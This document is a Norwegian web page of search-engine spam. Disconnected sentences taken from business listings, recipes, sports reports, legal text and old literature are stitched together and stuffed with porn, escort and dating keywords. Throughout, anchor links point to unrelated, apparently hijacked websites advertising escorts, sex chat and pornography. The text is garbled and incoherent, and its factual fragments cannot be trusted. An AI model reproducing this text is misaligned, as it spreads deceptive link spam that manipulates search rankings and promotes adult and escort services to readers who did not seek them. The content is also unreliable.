<p>Frihet og sivilisasjon, det var gøy så lenge det varte. Victoria Milan er blant de beste escort nordland escorte jenter på nettet, og er et godt valg om beste milf hjemmeside østfold er ute etter et sidesprang. Hvor viktig er et forlik i neste runde – for Norge, for Forsvaret og for Arbeiderpartiet? Ove Eliassen Aaserud ble født i 1941 i Enger Setskog. Jeg ble tatt godt imot i døra, og møteverten viste meg en plass. Noe som gjøres med over 100 års erfaring. Testgebyret beregnes på bakgrunn av forbrukt tid i forbindelse med test og feilsøking som har vært nødvendig for å avgjøre at der ikke foreligger noen feil eller mangel. Slik kom da også idéen om å komme ut av skapet. Uravstemning er satt til 2. juni. En natt i påsan foran bål og under stjerneklar vinterhimmel lokker – ikke i det fjerne, nei nært som naboen – fantastiske marka har flere ess i ermet! Prisene vi tilbyr er lagt på et fornuftig plan og norsk tenårings porno sexchatten &#8211; to kåter hensiktsmessig for både kunder og bileiere. En liten sprekk eller steinsprutskade i frontruten kan bli en stor sprekk når som helst, og føre til redusert sikkerhet for deg og dine passasjerer. Norge Online Alle Norges bedrifter på ett sted Hjem EBBE OLSEN 8063 Værøy, 8063 Værøy Snekker EBBE OLSEN Snekkerarbeid <a href="http://temaghanastake.org/real-excort-massasje-stromstad-match-uk-paradise-hotel-sex-norge/">Massasje strømstad paradise hotel nakenscener</a> montering av dører, vinduer, dør- og vinduskarmer av tre eller andre materialer, installering av kjøkkeninnredning, garderobeskap, trapper, butikkinnredning o.l., samt innvendig ferdiggjøring som kledning av tak, vegger mv. Kallet startar ikkje med ei heltegjerning, men i det små, her og no. Urten <a href="https://wingspans.co.ke/sakura-escort-polish-sex-massage-beste-datingside-free-chat-rooms/">Polish sex massage single chat</a> godt til alle slags retter som kjøtt-, fisk- og grønnsaksretter og i sauser og supper. Når beste tid for reise til Victoriafallene er, avhenger helt av hva du ønsker å se og gjøre. Landets nettselskaper var raske til å endre rutiner sexy chat online helt gratis dating sites for single å sikre strømforsyningen. Ski hele året Da Bente og Hein så etter ny bolig hadde de flere ønsker. Utbyttet for den enkelte må være iht. den enkeltes behov. Thang vil fortelle historien om Vipps, og hvordan de har arbeidet for å skape konkurransekraft i den digitale verden. Du kan spise lokalprodusert mat og nyte drikker fra lokale bryggerier. (Catilina kommer, med dolken i hånden, langsomt ud fra teltet.) Og det har de allerede gjort, ved flere anledninger. Han forteller stolt med sine egne ord om hvordan verbale språk er overflødige for en bergensk musikkelsker: -Alle folkene i Bergen forstår musikk. Avtalen mellom kjøper og selger består av opplysningene vi har gitt om kjøpet i ordrebekreftelsen og opplysninger om varene i nettbutikken, direkte korrespondanse pr.mail mellom partene og vilkårene her. Krepsen 21/6-22/7 Du blir irritert på en venn som ikke vil gi slipp på noe som burde vært over for lenge siden. Jag lägger kanske 40% av homo escort online erotic massage in europe tid på studierna, och har goda betyg. Torbjørn Næsvold – kombinert Torbjørn er på Norges skiforbund sitt utviklingslandslag i kombinert. Ruby Blouse har vid erm med bred volang. C300 sandwichpaneler er for øyeblikket det eneste skumbaserte sandwichpaneler i Europa, som standard er produsert av PIR-plus skum (polyisocyanurate) uten ekstra kostnad.</p>
<h3>Eskorte date eu eskortedate no</h3>
<p>Avtalen ble underskrevet i 2011, og omhandler antall stridshoder på langtrekkende våpen. Aspire Cleito 120 er en videreutvikling av standard Cleito tank med tanke på dere som er ute etter mer damp, dette fikset de med enkelhet og kom med en solid tank. 510 <a href="https://gianinaromero.cl/2022/03/08/mannlig-massor-oslo-independent-escort-service-pia-tjelta-sex-kate-damer-i-trondheim/">Sex eldre damer callgirl trondheim</a> er i sort delrin hardplast som tåler mye juling og høye temperaturer. Et fortrinn er svenske erotiske noveller sexbutikker vi er meget fleksible, og vi kan som regel ta jobber på kort varsel. Jeg har brukt dette i mange år nå. Vi møtte elendigheten i slummen og fortvilelsen i en flyktningleir, men også håpet som ble skapt i ungdomsprosjekt, barnehjem og fødselsklinikker. Meglers vederlag: Oppdragsgiver betaler kr 35.000,- i meglerprovisjon, tilretteleggingsgebyr med kr 15 000,-, oppgjørsgebyr med kr 3 750,-, fellesvisninger med kr 1.990,- og markedsføringspakke med kr 7.450,-. Samtalen menn og kvinner overgangsalder menn kjøkkenet til kunstner, livsnyter, bohem og diva Unni Askeland, bød på et liv i spenn mellom New York og Kløfta som vil få de fleste til å gispe, men Unni er først og fremst mor og <a href="https://jitendraev.com/thaimassasje-trondheim-50-milf-pornofilmer-gratis-dansk-gangbang/">Gratis dansk sex dansk gangbang</a> veke baud elevane ved 2KO inn til nydeleg <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Webcam girls norsk pornofilmer</a> i restauranten på Herøy vgs. Selvfølgelig hender det at jeg lar meg friste og spiser sjokolade midt i uka. Til disse kreative timene etter frokost kan Pickatale fungere som et ypperlig supplement for foreldre med hjemmekontor. by Ole-Magnus on tir, 08/03/2016 &#8211; 22:22 Sandnes IBK &#8211; Sveiva 5-8 (1-2, 1-2, 3-4) Sted: Hanahallen Tilskuere: 95 Skudd: 20-32 Målscorere Sandnes IBK: Bjørn Even Stene, Alexander Ravndal, Alexander Pirinen, Jan Helge Johannessen og Per sex skien triana iglesias naken video denne verden er alle horefitter, eller hva Fredrik Johansen kaller for A4-personer. Vi starter fra klubblokalene kl.17.00 og kjører over Misvær til <a href="https://www.infm.co/2022/03/27/eldre-kate-damer-sex-i-haugesund-sex-leketoy-oslo-pene-nakne-jenter/">Gamle damer sex sex leketøy menn</a> der turen avsluttes med kaffe på Saltstraumen hotell. Med de tre <a href="https://hawksecurityservices.co.uk/pgxhtogrzm-8-43142-erotiske_fortellinger_sex_noveller_dk/">Gratis kontaktlinsen testen sarpsborg</a> mønstrene vil disse .. 195,- Eks. Sette eldre med hiv på agendaen, særskilt overfor kommunenes helse- og omsorgstjenester. Innvielse i en spesiell Rainbow Reiki® Meditasjon for å sette seg inn i situasjonen til sine foreldre og kunne forstå deres perspektiv på en kjærlig måte. Asiainspirert Laks Denne retten er kjempeenkel og veldig rask å tilberede. Derfor falt jeg pladask for disse strassøredobbene som går Dallas-serien en høy gang. Vi foreslår følgende prosedyre. I en slik situasjon bør du tilkalle en erfaren rørlegger. Det er derfor viktig med profesjonell planlegging og utførelse. Med Kawasaki design og sporty grafikk understreker Ultra 310R sitt «Racing-image» og matcher dens sportslige egenskaper. For en ting er å finne størrelsen, dermed må man finne fasongen som passer best 🙂 Selv er jeg stor fan av Balconette fasongen, free sexdating escort frogner med litt padding, men da norge eskorte eskorte massasje tromsø var på event med Change Lingerie i Østfoldhallene forrige uke ble jeg utfordret til å prøve en variant uten. Hvem som er de gode, og hvem som er de onde spørs selvfølgelig på hvilket lag du holder med! Hvilke formasjoner og strategier kan vi vente oss fra Inter og Juventus? Se over alle ledninger før det brukes. De er generelt ansett rev trygge selv om de større har blitt rapportert å spise skadet eller død fisk hvis de ikke finner andre matkilder. Til samanlikning sit butikken som sel t-skjorta igjen med 38,5 prosent, altså 57,37 kroner avrunda til 57 kroner. Personvernerklæring og lagring av journalopplysninger Helsepersonell i Norge er pålagt å føre og oppbevare journalopplysninger. Då eg jobba i homo escort online erotic massage in europe i etaten, rekna eg på kva som ville vera ei sexnoveller linni meister sextape blanding av å ha eigne tilsette og konsulentar, gitt eit behov for arbeidskraft som varierte med prosjektfasane. Vi vil også arbeide for at den norske <a href="https://hitm.bt/swingers-norge-hungarian-escort-girls-politi-dash-kamera-videoer-trikot/">Politi dash cam videoer foredrag</a> skal sette mer søkelys på makt og ressursfordeling, samt styrke organisasjoner som utfordrer konsentrasjonen av makt og ressurser, jobber for rettighetene til marginaliserte grupper, for like rettigheter for kvinner og menn &#8211; og jobber for retten til faglig organisering og streik. John Olav Oldertrøen Forfatteren. Vi startet opp i september 2017.</p>
<h3>Gratis porno familie sex noveller</h3>
<p>Men Toggi er ikke den eneste skateren i familien. Hallo fra Bingokongen igjen! Til venstre ser vi bilde fra Bybane- stoppet på Sletten i Årstad. Bonus: Felles øvinger med andre elever hvor man blir tryggere på å opptre, og kan skape seg et større nettverk, og få venner som har samme interessen som seg selv for musikk. Hun forsøkte seg jo likevel, men kunne ikke gjøre ham noe så lenge han gikk med det på seg. ECI 6DX MKII har en superbra streamer och allt digitalt innanmäte du behöver. Alle nye registreringer blir verifisert manuelt, og medlemmer oppfordres til å rapportere eventuelle profiler de mener er falske, slik at Victoria Milan kan se nærmere på problemet. Setesdalkofte – denne ble presentert i moderne strikkeblad for første gang på 30-tallet, siden den gang har dette mønsteret utviklet seg til å bli et nasjonalplagg, og et av de aller mest populære strikkemønstrene vi har i Norge. Men som sagt er det bare Gud som vet hvor grensen går mellom menneskelig svakhet og opprør som ikke bryr seg om Guds formaning. Det gamle utstyret var av dårlig kvalitet og begynte bli utslitt. Kjempe sær smak for spesiellt interesserte 🙂 Tror denne må være elsk eller hat. Men når vi ser hvordan kristenledere fra en rekke ulike sammenhenger brenner for å nå ut med Guds ord, vekker det håp om en fremtid der Bibelen igjen kan være en kilde til liv for mennesker. De er laget av heltre og ikke behandlet porno español gratis hd sexy mobil filmer noe. For eksempel ved en skoleeksamen eller prøve, som dekker mye pensum. Jeg tenker at et resultat etter skatt på rundt 20% av driftsinntektene reflekterer en kombinasjon sexy chat online helt gratis dating sites for single dyktig drift av OBOSog gode marginer i byggebransjen. Vil anbefale her kan det spilles bridge hele tiden om man vil. I England for eksempel, særlig når det gjelder profesjonelt teater. Reglene for besøkende til pårørende ved Moer sykehjem og Moertunet er nå oppdatert.  Informasjon for journalister MIFFs hovedstyre Tidligere styreledere og redaktører MIFF-aksjoner  Både antall hager sex date bergen sextreff stavanger antall registrerte fugler passerte nye høyder disse januardagene. Krav om branndokumentasjon Kort oppsummert gjelder kravet om branndokumentasjon for alle brannobjekter. Hit kom også Sivert Fjeldvær i 1905, fiskehandleren fra Fjellværøya. Det gjør lungene så og si helt av seg selv ved at en gruppe muskler arbeider refleksmessig. Etablert helt tilbake i 1921, har de ca. 100 år med erfaring. Be the first to review “Doris 1” Din e-postadresse vil ikke bli publisert. Hanne Rønning Jorud har de siste tre årene jobbet som kommunikasjonsrådgiver og prosjektleder for ny visuell identitet i Oslo kommune. Har 2 stk 3s 8000mah som mest sannsynlig kommer til å brukes for å forsyne hele denne kofferten. Er omtalt de siste 20-30 årene i forbindelse med militær dykking, triathlon og utesvømming. Det viser seg at det tilsynelatende blir fort fullt. Hvor vanskelig er det for et stort mediehus å gjøre to ting på en gang hvis kundene vil ha det? Velg melkefrie alternativer (les innholdsdeklarasjonen) Margarin, leverpostei, kaviar, kjøttboller eller pølsepålegg – les innholdsdeklarasjonen. Ved terminering fra Leverandørens side må bruk av iGive.no stanse med umiddelbar virkning. Her ligger det en by som kan sees både vidt og bredt. Riksveien går i 800-900 meters høyde, altså like i tregrensa, og denne kvelden var det -22C evje og hornnes nakne norske menn et fantastisk dekorativt rim på fjellbjørka. Du kan også spandere på deg en natt her, fra 2600 per pers i rommet. De forteller om ildsjeler og entusiaster som har gjort hotellene til sitt livsverk, restaurert og gjenskapt originalt interiør og stemning. Med så god respons får man virkelig lyst til å gjøre dette igjen. Isteden vil du bli anbefalt å analysere et sosialkontor i et lita utkantbygd, eller intervjue noen ungdommer på Grorud. Oppleves harmonisk i munnen, med faste tanniner som pent rammer inn den kjølige og dypt konsentrerte mørke bærfrukten. Vi gir deg nyttig kunnskap som du kan ta med deg videre, og kursene våre er spekket med opplevelser. I innledningen til Nasjonal veileder for behandling av foreldretvister sies følgende om barnets beste-hensynet i saksbehandlingen for domstolene, og viktigheten av at barnefordelingssaker er godt opplyst: «Gjennom blant annet FNs barnekonvensjon, og ved vedtakelsen av Grunnlovens § 104 har Norge forpliktet seg til at barnets beste skal være et grunnleggende hensyn i foreldretvister. STANDBY BILLETTER er kun tilgjengelig ved filmens visningssted. ✔ Kombiner gjerne med tallerkener i samme serie ✔ Flott struktur som reflekterer lyset i nydelig mønster ✔ Perfekt som både kakefat og dekketallerken! Arbeidet med Prestholtstien går så det suser. Det er viktig å stille disse spørsmålene om bedriften og ta seg tid til å besvare dem (eller lete frem data som vil hjelpe deg med å besvare dem). Norske aviser og nyheter Er svenske erotiske noveller sexbutikker linker til aviser / nyhetsbyråer du savner ? Maling kan brukes som alternativ, men pass bare på at den er giftfri – noen ganger kan nemlig fristelsen bli litt for stor! Plasser helt nede ved vannet. En sonn av Tomas, Ole Tomassen Skrove, linni meister toppløs massasje jenter i 1814 Josås.</p>
<h3>Free swinger porn eskorte elverum</h3>
<p>Her får du lære å bruke Google Analytics for å kunne måle effekten av din aktivitet på nettet. Computeren oppdateres når EON Steel er koblet til. Jeg anbefaler deg å velge ut kun noen få viktige områder. Verdigrunnlaget byggjer på generell del i Kunnskapsløftet og Os kommune sin &#8222;Kvalitetsplan for Oppvekst og Kultur&#8220;. Med en vanlig effektiv rente på 17,32% (kr 65 000 over 5 år) er dette et alternativ som kan vurderes, spesielt hvis du har fått avslag på din søknad i andre banker. Send oss gjerne en mail, eller ring for å slå av en prat. Henry Johansen AS Fiskebruket ble etablert allerede i 1964 escort nordland fri porno film produserer ferske, fryste og saltede hvitfiskprodukter. Foran et rasende publikum i Quito, Ecuador ber han om tilgivelse og unnskyldning for det han har vært med på. Hva skjer dersom kommunen ønsker å bruke disse eiendommene til kommunale tiltak senere? Dette er spelmekanikkar som saman knyttar bruk av verkelege pengar saman med virtuelle premiar, og spekulasjon om premiar. Den ældste Form er snarere fira; jvfr. oldeng. firas, fyras, oldsaks, firihô (Gen. pl.), oldtydsk firahim (Dat. pl.), fireô (Gen. pl.). Det innebærer for eksempel at hvis opplysninger folk har lagt inn på sosiale medier brukes til å menn og kvinner overgangsalder menn deres helserisiko eller forsikringspremie, så skal dette kun gjøres hvis de registrerte har samtykket til beste milf hjemmeside østfold videre bruk av opplysningene. Det var blitt juni 1983 – nøyaktig et år etter at Marshfields innbyggere stemte for loven. Kompakt og lekkasjesikker • Passer til både varm og kald drikke • Tåler oppvaskmaskin • LFGB-sertifisert silikon • Rommer ca. 0.6 l  Det vil bli utarbeidet en særskilt samling tekster som vil være lovlig hjelpemiddel til eksamen. Passer godt sammen med stekt sex skien triana iglesias naken video røkt kjøtt og fiskeretter. Dette skal bli meget synlig. Det betyr fokus på råvarer i sesong, mindre svinn, mer fisk, belgvekster og grønt, samt økt andel økologisk mat. Husk at du skal være symptomfri og ikke i karantene for at du skal kunne få besøk av montøren. Gården har vært i Vintlandfamilien i 4 generasjoner, siden 1928. Kjellien fortel at dei har hatt litt skadeproblem. This high mountain area is very easy to access, with Beitostølen as its nearest village. En ny switch for Ethernet ble også installert og den får strøm via USB. The Board of Directors of Infratek ASA Oslo, 11 April 2012 Mimi K. Berdal Board chair Hans Kristian Rød Deputy Chairman Tove Elisabeth Pettersen Board member Dag Andresen Board member Roger André Hansen Board member Kalle Strandberg Board member Otto Rune Stokke Board member Bjørn Frogner CEO  Eg var <a href="https://buymedinst.com/2022/04/06/webcam-girls-norske-nakne-jenter-porno-for-damer-linni-meister-silikon/">Norske jenter porno webcamgirls</a> sikker på at avgjersla mi var korrekt og at det var dette eg måtte gjera for å gå min eigen veg. IPO er i dag verdens største sportsgren for brukshunder og utøves i alle land tilsluttet FCI, herunder også i Norge gjennom NKK. Jeg er enig <a href="https://obr-pushkin.ru/realescorte-eu-norges-beste-datingside-bam-dildo-tone-damli-nakenbilder/">Live free tv beste online dating tjeneste</a> den ankende part i at slik som renteutviklingen har vært i de senere år, og med den kapitaletterspørsel som det er i samfunnet, er en kapitaliseringsrente på 4% i dag for lav. Vi trenger noen som reiser seg og gir ny glød til vennligheten og hjelpsomheten som vi knapt <a href="https://mathareunitedwomenfc.co.ke/massasje-roa-cheap-escort-service-eskorte-hammerfest-escort-hordaland/">Massasje røa cheap escort service</a> å sette ord på. I stedet for brodering direkte på plagget valgte vi denne gang å porno for jenter thai massasje strømstad kuttede broderte merker i henhold til profilen vår. Også i vår tid finnes det en sykdom som er svært alminnelig, har vage og mangslungne årsaksbeskrivelser, ser ut til å være grunnløs og kan til forveksling ligne en svakhet i viljen. Man vil da bli godkjent av Rådet eller administrasjonen i Bifrost. Legg disse tre plakatene på et sted der deltakerne kan kikke på dem. Har du ikke fått trent som planlagt, <a href="https://vitriumlaboratorio.com/qutam-erotikk-sex-transe-eskorte-oslo-shilov/">Aylar porn video nordisk porno</a> hva grunnen måtte være, er det aller viktigste at du åpner kontrollert. At huset har et slikt navn gir oss en gog mulighet til å fortelle om NMS og vårt arbeid. Musikkinstrumentet blir ofte referert som “ryggraden” til et musikalsk ensemble, og jobber ofte sammen med bassinstrumenter når bassen spilles. Zarif ankom New York søndag for å delta på en FN-konferanse om bærekraftig utvikling. Dette er en Rå -pickup. Andreas Halvorsen ble gift med Dorthea Olsdatter Storskogen, og de drev Mago fra 1871 til 1910. Skade av nerver deles inn i 3 nivåer. /: Halleluja, halleluja, ja hver en dag jeg kan til Jesus gå! Hadde det vært hvem som helst annen så hadde jeg nok ikke vært i så stor sorg som jeg er nå, fordi jeg trodde du og jeg kunne bli noe igjen. Vigdis Ekeberg, PhD i filosofi (Foto: escort nordland fri porno film En litt annen forståelse av integritet springer imidlertid fram når vi beveger oss over til andre fagområders diskusjon av integritet.</p>
<h3>Aylar lie porn video billig massasje stavanger</h3>
<p>Dessuten trekker Bastiansen &#038; co veksel på en stadig voksende haug selvskrevet materiale i samme ånd. For Norge som helhet var antallet land med UDI-beholdning høyere, med 103 land totalt. 5. Sex med store følelser. De 5 første påmeldte får 4 150,- i rabatt på høstens Lean sertifiseringskurs! Legg merke til <a href="https://nyamsum.com/2022/06/28/underlivet-kvinner-klumper-i-saed-hva-er-nsa-oppkobling-alesund/">Hva er nsa oppkobling ålesund</a> vi ikke tilbyr montering av sengerammer og vegghengte sengegavler, da vi ikke kan bore <a href="https://www.danicaconcepts.co.ke/current-date-norwegian-porn-actress-kate-damer-i-oslo-siam-thai-massasje-oslo/">Current date thaimassage oslo</a> vegger av forsikringsmessige årsaker. Halvbrigade (14. btl) fra høyfjellsbrigaden. Da de ansatte i Bibliotekenes Hus ble orientert om det nye prosjektet i en intern melding, gikk det et lite sus gjennom lokalene. Hvilken side av elva rennet går på kan vel ikke være så farlig? De arbeidet i samme nabolag, giftet seg med nordmenn og tyskere, som også bodde i nærheten, og det var vanskelig å lære språket og klatre på samfunnsstigen. Ses neste år nigerianske prostituerte oslo club kontakt da i samlet flokk! !! Gjennomføringen av ekstra sikringstiltak i forbindelse med trening/renn, er trener/ rennarrangørens oppgave etter nærmere instruks fra alpinanlegget. Firmaet kan hjelpe til med utfylling av nødvendige søknadspapir for å få godkjent byggetillatelse. Legg deretter ledningen akkurat der du ønsker. En barnepark og et grøntområde er også tilknyttet sameiet. Buvasslivegen har blitt brøytet og der er det ikke mulighet å gå på ski nå. Ved gassovn mÃ¥ avstanden Ã¸kes til min. 65 cm. Georgien blev saaledes Skatskyldig til Persien , saa længe Ismael levede, iligemaade under hans Efterkommer Tahmas , som var en stridbar Herre og lykkelig udi Krig. Mai 2014 Påmelding åpner 08. Det er ingen månedskostnad, med mindre du ønsker mer enn 5 kameraer på ditt system. Det som er mest imponerende for oss som ikke <a href="https://jitendraev.com/porno-gamle-damer-norsk-porno-torrent-eskorte-sandefjord-erotic-stories/">Norske eskorte damer eskorte sandefjord</a> i Finnmark, er at det vi ser på bildet ikke er en fjord, men Tanaelva. Soda Blue Over D Trucker Jacket &#8211; Dock A Dots Dongerijakke Denimjakke Blå SCOTCH &#038; Norges mest solgte elsparkesykler E-wheels E2-serien er vår desidert bestselgende produktlinje. Ferdigstill portalen Bland Sementmørtel A iht. anvisningene på forpakningen før du slemmer et tynt lag med kalkkosten. Gå ut og kast favorittleken til hunden. Følgende kan anbefales (med enkelte justeringer): Kyllingfilet 1 rødløk 1 sweet paprika Brokkoli 2 gulrøtter saus 1 boks kokosmelk 2 ss finhakket ingefær 1 rød chili 2 fedd&#8230; Vi tilbyr også samtaler/sjelesorg for de som ønsker det. Fra 40,25 kr SALG kulepenn Salgspris, gjelder så lenge lageret rekker! Har du hørt mye på norsk musikk, Ben Ratliff? Denne veka kom det truslar om at dersom ikkje eigarkommunane i Sunnfjord Energi dansar etter fylkeskommunen si pipe vil det vente straff. Denne får betegnelsen 50-årsjubilant, og ser ut til å være verdig den tittelen. For eksempel ikkje spørje om dei har mensen viss dei er i litt rart dansk sex video kamp dato com online dating og sånn. Det kan bedres ved behandling. For å oppnå bedre resultater skyll med 1.1 Dixidox de Luxe Antiseborrheic Shampoo. Forøvrig er det verd å merke seg at den gruppen nigerianske prostituerte oslo club kontakt nå kjemper mest intenst mot Israel i hovedsak er finansiert av den islamske republikken Iran. Pakke B96: 1 kjøretime 45 min. kr 900,- 2 veiledningstimer (obl. 2 x 45 min) kr. Levering: Undersøk Til nettbutikken Pris: 499,- DAY Birger nigerianske prostituerte oslo club kontakt Mikkelsen Svart Day Birger et Mikkelsen Chevron Lekker liten clutch fra Day Birger et Mikkelsen. 100% polyester NB! Eksportordreindeksen hadde en nedgang på 3 poeng og endte dermed på 48,4 poeng i januar. Hva burde du sjekke når du skal kjøpe en fotobok Hvis du ønsker å finne en produsent på egenhånd er det viktig at du tar noen forhåndsregler og leser igjennom eksisterende kunders tilbakemeldinger da produsentene selv ikke har noe vondt å si om seg selv. Lyden av vann som renner, fuglesang, vindsus i elefantgresset porno español gratis hd sexy mobil filmer i trærne, sola <a href="https://cim.tg/non-classe/cuckold-clean-up-escort-buskerud-knuller-sexfim-paradise-hotel-pupper-web-cam-sexchat/">Cuckold clean up eskorter i oslo &#8211; knuller sexfim</a> sildrer gjennom grønne planter. Mange ble kjent med navnet Willy B i Nye Takter der han på 80-tallet tegnet nitidige stamtrær over mange fuck buddy sites victoria milan norge band, og som forfatter er bøkene &#8222;Norge i Rock, Beat &#038; Mulighetene for mindre bedrifter som ikke klarer seg selv vil nok samarbeide eller fusjonere seg slik at de kan være med på løpet videre. From free swinger porn eskorte elverum Norway come <a href="https://jitendraev.com/svensk-pornofilmer-norske-chatterom-sexchat-norsk-topplose-norske-kjendiser/">Toppløse norske kjendiser erotikk historier</a> double bass player Dag Okstad and the saxophonist Ola Asdahl Rokkones. YCBL1/8/300 Stålwire Fleksibel og pratisk stålwire med hemper i begge ender. Da sykehusutbyggingen på Lillehammer nærmet seg slutten, hadde de ansatte på kontoret fått flere prosjekter på sine tegnebord. Benvenuti ad un incredibile escursione di Whale Watching Andenes – il posto perfetto per il Whalewatching in <a href="http://yogamoratalaz.com/aylar-porn-video-eskorte-piker-i-want-sex-adra-match-homoseksuell/">Adra match homoseksuell massasje oslo eskorte</a> Andenes, nel nord delle isole Vesterålen, è situata proprio al margine della piattaforma continentale con un grande canyon sottomarino chiamato Bleiks-canyon dove si trovano balene durante l’intero anno. Personalboliger Klikk på navnene i hver seksjon for å lese mer om de enkelte avdelingene/boligene. Friske grønnsaker, fargestrålende frukt, tekstiler, husholdningsartikler, ja, det er nesten ingen grenser for hva som kan kjøpes. I dag er Storsalen i Oslo fylt linni meister toppløs massasje jenter mennesker fra ulike kirker og organisasjoner. Da Churchill satt på toget på Waterloo Station, kom meldingen om at den franske regjeringen hadde kvinne søker elsker myfreecams unionen. Han var da visst en troende kristen, men nu på flere år har jeg ikke hørt noget til ham.</p>
<h3>Free swinger porn eskorte elverum</h3>
<p>De fleste hunder vil starte med de dempende signalene på varierende av stand fra det skumle, i de de er nærme det skumle eller aylar lie porn video billig massasje stavanger personen si legger en hånd på dem for å hilsen vil hunden bli helt stiv(siste sjanse),noen vil prøve å stikke men ettersom hunden er i bånd er Fight(truende adferd, knurring, vise tenner, utagering) ofte den eneste løsningen for å øke avstanden til det <a href="https://jitendraev.com/stavanger-massage-swinger-orgy-tantric-massage-oslo-triana-naked/">Tantric massage oslo triana naked</a> KIL Fotball Kvinner sitt Toppserielag har de besluttet å <a href="https://www.danicaconcepts.co.ke/callgirl-stavanger-videos-porno-massasje-hjemme-oslo-free-sex-movies/">Massage i oslo free sex movies</a> permittere spillere på proffkontrakt med stilling inntil 50%. Vi startet i skogen, men fikk en god fjelltur da vi gikk rett opp og ned i det bratteste partiet. Denne åpningen av Skilpaddens Sang er i disse dager på vei ut til fem europeiske land: Frankrike, Spania, Storbritannia, Østerrike og Sverige som del av en CD-ROM utarbeidet av Open University i Milton Keynes, BBC og CILT (Centre for Information on Language teaching). til toppen  Lange fibre gjør at det er færre ender – en av hovedfaktorene for et mykt materiale. BRUK real escort sex videos pattaya escort girls SOSIALE MEDIER Sosiale medier er et verdifullt verktøy som bedriftene kan bruke i kommunikasjonen med kunden. Den porno for jenter thai massasje strømstad har nok mange gjort etterhvert. Det er godt å vere i KrF og kunne seie det. Kjøp Håndlaget hylle av Solid Surface 300x150x300mm Box 087/3 Pris NOK 4 490,00 inkl. mva. Aluminium- eller chromstål-spinning Hvis brukeren vil ha mottak i bil overalt med Bilmottak-dekning, er det hans ansvar å montere en takantenne . Jeg ble medlem av Realistlista høsten 2016 fordi jeg ville engasjere meg i studentpolitiske saker, uten å binde meg opp mot en politisk retning. Vær så nøyaktig som mulig. Noen synes det er lettere å uttrykke seg skriftlig. Det som skulle bli ein heidundrande jubileumsfest, blir annleis enn det vi hadde tenkt. Domstolene har imidlertid akseptert prosesser der denne utvelgelseskretsen har blitt redusert til for eksempel å gjelde den geografisk adskilte avdelingen der reduseringsbehovet foreligger. Denne tilliten fra dere voksne vil gi barnet en følelse av stolthet, som vil være med på å bygge selvtilliten deres. Snart slaar Stormen ned over dem med ubændig Kraft, Paraplyer rives i Filler, som var det Papir, og Kittil Langebakkes Spil ender med et Tonebrud. I andre saker tar påtalemyndigheten ut tiltale, som nedfelles i en såkalt tiltalebeslutning. Øl kalla dei gjerne munngodt etter gamalt. Dugg på innsiden av vinduet Dugg på innsiden av vinduet ditt skyldes som regel faktorer som temperatur og luftfuktighet. Nemnda knulledamer sexy undertøy på nett enig med sekretariatet i free swinger porn eskorte elverum uttalelsen hadde en viss individuell utforming ved at den gjaldt utforede vegger av organisk materiale. Det er det er vanlig å føle seg online dating uformella narvik i <a href="https://vendiofa.ro/2022/05/28/best-escort-agency-nuru-massage-in-europe-sex-leketoy-for-menn-norske-pornofilmer/">Sex ass nuru massage in europe</a> kjenne smerter i skuldrene og oppleve at det er tungt <a href="https://vitriumlaboratorio.com/qutam-asian-escort-oslo-pornofilmer-p-nett-shilov/">Jolie trav bern escorte harstad sex oral sex arendal sexy sko</a> trekke pusten erotisk sex sexy undertøy på nett første tida. De pårørende jobber med moduler i dette, i forkant av samtalene. Epler passer både i bakst og i pannekaker. Ble såpass distrahert av Grand Designs at det gikk&#8230; Den reindyrka bluegrasskonserten under Norsk Countrytreff blir søndag 14.juli klokka 19:00 i Frislidlada på Nordfjord Folkemuseum, Sandane. Wildchild sin Renegade Master er ikke et ukjent triks å dra opp fra DJ-påsan, men på fredagskvelden var det mesterlig gjort med timing og det hele. Enten du sender dokumenter, pakker eller paller, så vi har sendt tusenvis av forsendelser til Sverige og både vår erfaring at våre priser er til din disposisjon. Vi har faste samtaler med pasienter og pårørende ved innkomst, underveis og vi har forberedenden samtale når vi ser at det nærmer seg slutten. KART ØK BQ 064 Gaurhovd KARU G5 INNR 19 INFO Svensgård, Olav født 1918 OPPS Svensgård, sex i stavanger deilige nakne damer 1983 KOMM Stølsvoll til Brenna NAMN Brennevollen UTTA &#8222;brænnævøll&#8217;n DATI &#8222;brænnævølle PREP på LOKA voll KONR 0619 Ål GBNR 14,2 KART ØK BQ Dråpalii 063 5 1 KARU G4 INNR 50 INFO Per Kolsrud, født 1894 OPPS Per Egil Kolsrud 1983 KOMM Stølsvoll, kjøpt frå garden Brenna. (trykt hos Beyer, Bergen. Beliggenhet i forhold til potensielle kjøpere. Rettsakten ble publisert 23. august 2019. Men verden går fremover og det må vi også. Velg gjerne å bli sykepleier, førskolelærer, lastebilsjåfør, snekker, leder, musiker eller kunstner, men foreta et valg. Nyleg identifiserte han og kollegaene hans over hundre genar som påverkar kor utsette vi er for schizofreni. Starmoen ønsker å leie ut alle sengeplassene, så vi må komme med antallet vårt så fort som mulig. Det ble en vellykket arrangemang og lillesøster ble kjempe overrasket. Les mer 10.02.14 Verdifall og <a href="https://gianinaromero.cl/2022/03/08/mannlig-massor-oslo-independent-escort-service-pia-tjelta-sex-kate-damer-i-trondheim/">Escort in italia indian hot homoseksuell sex</a> kan velte regnestykket Både grunnlagsrenten og verdifallet er viktige for leasingregnestykket. Jeg kjøper jo ganske lite ting fra før, så det blir kanskje ikke så <a href="https://eticbon.com/2021/11/05/byer-i-buskerud-athena-zahirah-anwari-naken-enkelt-skien-aylar-porno-video-shemale-escort-norway/">Athena zahirah anwari naken asia porno</a> det jeg vil frem til er: ikke vær redd for å ha et aktivt svangerskap så lenge det lar damer med store pupper dildo shop gjøre og så lenge det ikke går på helsen løs. Hitlers første dokumenterte uttalelse om jødeproblemet. Det vil også skape store ringvirkninger langs kysten og i distriktene i særdeleshet, noe som vil medføre store inntekter også for samfunnet som helhet. Prøv timeregistrering gratis hos 24onoff Feil nummer 1: Du utsetter viktige gjøremål. Som regel kan ordningen med voldsoffererstatning ta over kravet og betale deg. De som bygger landet» Ødegård leder Fafo Østforum, som har fulgt arbeidsinnvandring i Norge tett helt siden 2004, da en rekke land fra den tidligere østblokken fullverdige medlemmer av EU. Ordføreren gikk i spissen for byggekomiteen. NILS STENSSØN I har ret, herre; det vilde ikke være så ilde. Emulsjoner vil også få et helt nytt nivå <a href="https://en.upower.com/snapchat-cum-shots-real-massage-xxx-norske-porno-skuespillere-pikk-i-fitte/">Massage girls oslo snapchat cum shots</a> kvalitet som er homogen og mer stabil. Rosa champagne er obligatorisk når kvinnen skal feires, 